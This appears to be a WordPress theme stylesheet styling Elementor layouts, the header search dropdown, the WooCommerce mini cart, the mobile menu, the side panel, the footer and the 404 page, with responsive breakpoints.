.page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-default > .elementor-row, .page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-narrow > .elementor-row, .page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-extended > .elementor-row, .page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wide > .elementor-row, .page-template-template-homepage .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wider > .elementor-row,
.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-default > .elementor-row,
.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-narrow > .elementor-row,
.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-extended > .elementor-row,
.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wide > .elementor-row,
.page-template-template-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wider > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-default > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-narrow > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-extended > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wide > .elementor-row,
.page-template-template-home-full-width .elementor-top-section.elementor-section-full_width > .elementor-column-gap-wider > .elementor-row {
  margin-left: 0;
  margin-right: 0;
}

.ot-flex-column-horizontal .elementor-widget-wrap {
  flex-wrap: nowrap;
}
.ot-flex-column-horizontal .elementor-widget-wrap > .elementor-widget {
  display: flex;
  width: auto;
}

.elementor-section.ml_0 .elementor-container {
  margin-left: 0;
}

@media (max-width: 767px) {
  .page-template-template-homepage .elementor-top-section:not(.elementor-section-full_width) > .elementor-container,
.page-template-template-full-width .elementor-top-section:not(.elementor-section-full_width) > .elementor-container,
.page-template-template-home-full-width .elementor-top-section:not(.elementor-section-full_width) > .elementor-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-homepage .elementor-top-section:not(.elementor-section-full_width) > .elementor-column-gap-no,
.page-template-template-full-width .elementor-top-section:not(.elementor-section-full_width) > .elementor-column-gap-no,
.page-template-template-home-full-width .elementor-top-section:not(.elementor-section-full_width) > .elementor-column-gap-no {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (min-width: 768px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 750px;
  }

  .elementor-element .container {
    width: 720px;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 970px;
  }

  .elementor-element .container {
    width: 940px;
    padding: 0;
  }
}
@media (min-width: 1230px) {
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1200px;
  }

  .elementor-element .container {
    width: 1170px;
    padding: 0;
  }
}
@media (min-width: 1230px) {
  .elementor .elementor-section:not(.elementor-section-full_width) > .elementor-column-gap-wide > .elementor-row {
    margin-left: -20px;
    margin-right: -20px;
  }
  .elementor .elementor-section:not(.elementor-section-full_width) > .elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated {
    padding-left: 20px;
    padding-right: 20px;
  }
  .elementor .elementor-section:not(.elementor-section-full_width) > .elementor-column-gap-wider > .elementor-row {
    margin-left: -30px;
    margin-right: -30px;
  }
  .elementor .elementor-section:not(.elementor-section-full_width) > .elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated {
    padding-left: 30px;
    padding-right: 30px;
  }
}
/*--------------------------------------------------------------
## Search
--------------------------------------------------------------*/
.octf-cta-header {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
}
.octf-cta-header .toggle_search {
  cursor: pointer;
}
.octf-cta-header .toggle_search i {
  color: #fff;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  min-width: 22px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.octf-cta-header .toggle_search i:before, .octf-cta-header .toggle_search i:after {
  font-size: 22px;
}
.octf-cta-header .toggle_search i.ot-flaticon-close-1:before {
  font-size: 18px;
}
.octf-cta-header .h-search-form-field {
  display: none;
  position: absolute;
  z-index: 99;
  top: -webkit-calc(100% + 10px);
  top: expression(100% + 10px);
  top: -moz-calc(100% + 10px);
  top: -o-calc(100% + 10px);
  top: calc(100% + 10px);
  right: -30px;
  width: 340px;
}
.octf-cta-header .h-search-form-field .h-search-form-inner {
  padding: 20px 35px 34px;
  background-color: #2a2a2a;
  box-shadow: 3px 3px 15px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 3px 3px 15px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 3px 3px 15px 0 rgba(0, 0, 0, 0.1);
}
.octf-cta-header .h-search-form-field .h-search-form-inner input {
  background: transparent;
  color: #fff;
  font-weight: 400;
  border-color: rgba(255, 255, 255, 0.1);
}
.octf-cta-header .h-search-form-field .h-search-form-inner button {
  color: #fff;
}
.octf-cta-header .h-search-form-field .h-search-form-inner button i:before {
  font-weight: normal;
}
.octf-cta-header .h-search-form-field .h-search-form-inner ::-webkit-input-placeholder {
  /* Edge */
  color: #fff;
}
.octf-cta-header .h-search-form-field .h-search-form-inner :-ms-input-placeholder {
  /* Internet Explorer */
  color: #fff;
}
.octf-cta-header .h-search-form-field .h-search-form-inner ::placeholder {
  color: #fff;
}
.octf-cta-header .h-search-form-field.show {
  -webkit-animation: searchSlideUp 0.5s cubic-bezier(0.23, 1, 0.32, 1) both;
  animation: searchSlideUp 0.5s cubic-bezier(0.23, 1, 0.32, 1) both;
}

@-webkit-keyframes searchSlideUp {
  from {
    -webkit-transform: translateY(10%);
    transform: translateY(10%);
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes searchSlideUp {
  from {
    -webkit-transform: translateY(10%);
    transform: translateY(10%);
  }
  to {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@media only screen and (max-width: 600px) {
  .octf-cta-header .h-search-form-field {
    right: -65px;
  }
}
/*--------------------------------------------------------------
## Mini Cart
--------------------------------------------------------------*/
.octf-cart {
  position: relative;
}

.site-header-cart {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  z-index: 10;
  top: -webkit-calc(100% + 10px);
  top: expression(100% + 10px);
  top: -moz-calc(100% + 10px);
  top: -o-calc(100% + 10px);
  top: calc(100% + 10px);
  right: -30px;
  background: #2a2a2a;
  color: #fff;
  width: 342px;
  padding: 35px;
  box-shadow: 3px 3px 15px 0 rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 3px 3px 15px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 3px 3px 15px 0 rgba(0, 0, 0, 0.1);
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}
.site-header-cart .woocommerce-mini-cart__buttons {
  margin-bottom: -15px;
}
.site-header-cart .widget_shopping_cart_content {
  text-align: left;
}

.octf-cart:hover .site-header-cart {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.octf-cart:hover .site-header-cart:before {
  content: "";
  position: absolute;
  height: 10px;
  width: 100%;
  top: -10px;
  left: 0px;
}

.cart-contents {
  position: relative;
  /* Safari */
  display: -webkit-flex;
  -webkit-align-items: center;
  -webkit-align-content: center;
  -webkit-justify-content: center;
  /* Standard syntax */
  display: flex;
  align-items: center;
  align-content: center;
  justify-content: center;
  color: #fff;
}
.cart-contents:hover {
  color: #fff;
}
.cart-contents i:before {
  font-size: 22px;
}
.cart-contents .cart__icon {
  display: inline-block;
}
.cart-contents.count__absolute .count {
  position: absolute;
  bottom: -3px;
  left: -12px;
}
.cart-contents .count {
  display: inline-block;
  width: 22px;
  height: 22px;
  line-height: 22px;
  background: #1a1a1a;
  color: #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  font-size: 11px;
  font-family: "Titillium Web", sans-serif;
}

@media only screen and (max-width: 1024px) {
  .site-header-cart {
    display: none;
  }
}
/*--------------------------------------------------------------
## Menu Mobie
--------------------------------------------------------------*/
.header-mobile {
  display: none;
}

.header-mobile .is-stuck {
  background-color: #1a1a1a;
}
.header-mobile .is-stuck .cart-contents .count {
  background: #fff;
  color: #1a1a1a;
}

.mmenu-toggle button {
  background: none;
  border: none;
  outline: none;
  padding: 0;
  color: #fff;
}
.mmenu-toggle button i:before {
  font-size: 22px;
}

.mmenu-wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  width: 310px;
  height: 100vh;
  background: #2a2a2a;
  overflow-x: hidden;
  z-index: 9999;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.mmenu-wrapper.mmenu-open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.mmenu-wrapper .mmenu-inner {
  top: 0;
  height: 100%;
  width: 310px;
  padding: 20px 35px 35px 35px;
  overflow-x: hidden;
  overflow-y: auto;
  box-sizing: border-box;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.mmenu-wrapper .mmenu-inner::-webkit-scrollbar {
  display: none;
}
.mmenu-wrapper .mmenu-close {
  display: block;
  margin-bottom: 10px;
  color: #fff;
}
.mmenu-wrapper .mobile_mainmenu {
  margin: 0;
  padding: 0;
}
.mmenu-wrapper .mobile-nav {
  min-width: 240px;
}
.mmenu-wrapper .mobile_mainmenu ul {
  position: relative;
  margin: 0;
  padding: 0;
  margin-left: 15px;
}
.mmenu-wrapper .mobile_mainmenu ul {
  display: none;
}
.mmenu-wrapper .mobile_mainmenu li {
  position: relative;
  list-style: none;
}
.mmenu-wrapper .mobile_mainmenu li a {
  padding: 9px 30px 9px 0;
  display: block;
  font-size: 14px;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.mmenu-wrapper .mobile_mainmenu > li.menu-item-has-children .arrow {
  color: #fff;
  position: absolute;
  display: block;
  right: 0;
  top: 0;
  cursor: pointer;
  width: 34px;
  height: auto;
  padding: 7px 12px 7px 0;
  line-height: inherit;
  text-align: right;
  box-sizing: border-box;
}
.mmenu-wrapper .mobile_mainmenu > li.menu-item-has-children .arrow i {
  color: #9397a7;
  display: inline-block;
  line-height: 1;
  -webkit-transition: transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.mmenu-wrapper .mobile_mainmenu > li.menu-item-has-children .arrow i:before {
  font-size: 10px;
  font-weight: 600;
}
.mmenu-wrapper .mobile_mainmenu > li.menu-item-has-children .arrow.active i {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}
.mmenu-wrapper.on-left {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.mmenu-wrapper.on-left.mmenu-open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.mmenu-wrapper.on-left .mmenu-close {
  text-align: right;
}
.mmenu-wrapper.on-left .mmenu-close i:before {
  content: "\f106";
}

.mmenu-active .mmenu-overlay {
  background: rgba(0, 0, 0, 0.7);
  visibility: visible;
  opacity: 1;
  z-index: 9998;
}

@media only screen and (max-width: 1024px) {
  .header-mobile {
    display: block;
  }

  .admin-bar section:not(.is-stuck) .mmenu-wrapper {
    top: 32px;
  }
}
@media only screen and (max-width: 782px) {
  .admin-bar section:not(.is-stuck) .mmenu-wrapper {
    top: 46px;
  }
}
/*--------------------------------------------------------------
## Side Panel
--------------------------------------------------------------*/
.panel-btn {
  line-height: 1;
}
.panel-btn i {
  color: #fff;
  cursor: pointer;
}
.panel-btn i:before {
  font-size: 22px;
}

.admin-bar .side-panel {
  top: 32px;
}

.side-panel {
  width: 400px;
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  background: #2a2a2a;
  overflow-x: hidden;
  z-index: 9999;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.side-panel .side-panel-block {
  padding: 90px 25px 90px 25px;
  height: 100%;
  width: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  box-sizing: border-box;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.side-panel .side-panel-block::-webkit-scrollbar {
  display: none;
}
.side-panel .side-panel-close {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 20px;
  width: 90px;
  height: 90px;
  line-height: 90px;
  cursor: pointer;
  z-index: 9999;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  background: #2f2f2f;
  text-align: center;
}
.side-panel.on-left {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.side-panel.on-left.mmenu-open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.side-panel.side-panel-open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.side-panel-active .panel-overlay {
  background: rgba(0, 0, 0, 0.7);
  visibility: visible;
  opacity: 1;
  z-index: 9998;
}

@media only screen and (max-width: 782px) {
  .admin-bar .side-panel {
    top: 46px;
  }
}
/*--------------------------------------------------------------
## List Menu Item
--------------------------------------------------------------*/
.list-menu-item-wrapper {
  font-family: "Titillium Web", sans-serif;
}
.list-menu-item-wrapper ul {
  margin-bottom: 0;
}
.list-menu-item-wrapper ul li {
  color: #c6c6c6;
  margin-bottom: 12px;
}
.list-menu-item-wrapper ul li a {
  position: relative;
  color: #c6c6c6;
}
.list-menu-item-wrapper ul li a:before {
  position: absolute;
  content: "";
  top: 50%;
  left: 0;
  width: 0px;
  height: 1px;
  background: #fff;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  visibility: hidden;
  opacity: 0;
}
.list-menu-item-wrapper ul li a:hover {
  padding-left: 40px;
  color: #fff;
}
.list-menu-item-wrapper ul li a:hover:before {
  visibility: visible;
  left: 0;
  opacity: 1;
  width: 30px;
}
.list-menu-item-wrapper ul li i {
  font-size: 14px;
  margin-right: 6px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.list-menu-item-wrapper ul li svg {
  width: 14px;
  margin-right: 6px;
}
.list-menu-item-wrapper ul li:last-child {
  margin-bottom: 0;
}
.list-menu-item-wrapper ul.no-line li a:hover {
  padding-left: 0;
}
.list-menu-item-wrapper ul.no-line li a:before {
  display: none;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/* Subscribe Email */
.mc4wp-form-fields .subscribe-inner-form {
  position: relative;
}
.mc4wp-form-fields .subscribe-inner-form input[type=email] {
  height: 46px;
  width: 100%;
  background: transparent;
  color: #b1b0b0;
  border-color: rgba(255, 255, 255, 0.1);
  padding-right: 56px;
}
.mc4wp-form-fields .subscribe-inner-form input[type=email]::placeholder {
  color: #b1b0b0;
}
.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon {
  background: transparent;
  border: none;
  outline: none;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 46px;
  height: 100%;
  line-height: 44px;
  text-align: center;
  color: #fff;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon i {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
}
.mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon i:before {
  font-size: 16px;
}

/* Back To Top*/
#back-to-top {
  background: #9f9e9e;
  color: #fff;
  border: 0 none;
  cursor: pointer;
  width: 42px;
  height: 45px;
  line-height: 45px;
  opacity: 0;
  visibility: hidden;
  outline: medium none;
  position: fixed;
  right: 40px;
  bottom: -20px;
  text-align: center;
  text-decoration: none;
  transition: opacity 0.2s ease-out 0s;
  z-index: 1000;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
}
#back-to-top.show {
  opacity: 1;
  visibility: visible;
  bottom: 40px;
}
#back-to-top i {
  display: block;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
#back-to-top i:before {
  font-size: 17px;
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.error-404 {
  position: relative;
  height: 100vh;
  display: flex;
  align-items: center;
  color: #fff;
  background: url(images/bg-404.jpg) center center no-repeat;
  background-size: cover;
}
.error-404 .error-logo {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 80px;
}
.error-404 h1 {
  font-size: 180px;
  line-height: 1;
  font-weight: 200;
  color: #fff;
}
.error-404 h2 {
  font-size: 42px;
  line-height: 1;
  margin-bottom: 30px;
  color: #fff;
}
.error-404 .page-content {
  font-size: 18px;
  max-width: 425px;
  margin: auto;
}
.error-404 .page-content form {
  margin: 10px 15px 0;
}
.error-404 .page-content form .search-field {
  background: transparent;
  color: #fff;
}
.error-404 .page-content form .search-field::placeholder {
  color: #fff;
}
.error-404 .page-content form button {
  color: #fff;
}
.error-404 .white-btn {
  display: inline-block;
  margin-top: 30px;
  padding: 13px 33px;
  background: #fff;
  color: #1a1a1a;
  font-size: 13px;
  font-family: "Titillium Web", sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
.error-404 .white-btn:hover {
  background: #1a1a1a;
  color: #fff;
}

@media (max-width: 479px) {
  .error-404 h1 {
    font-size: 120px;
  }

  .error-404 h2 {
    font-size: 32px;
  }
}
/*--------------------------------------------------------------
# Responsive
--------------------------------------------------------------*/
@media (min-width: 992px) {
  .lg-hidden {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .md-hidden {
    display: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .sm-hidden {
    display: none;
  }
}
@media (max-width: 1299px) {
  blockquote {
    padding-left: 20px;
    padding-right: 20px;
  }
}
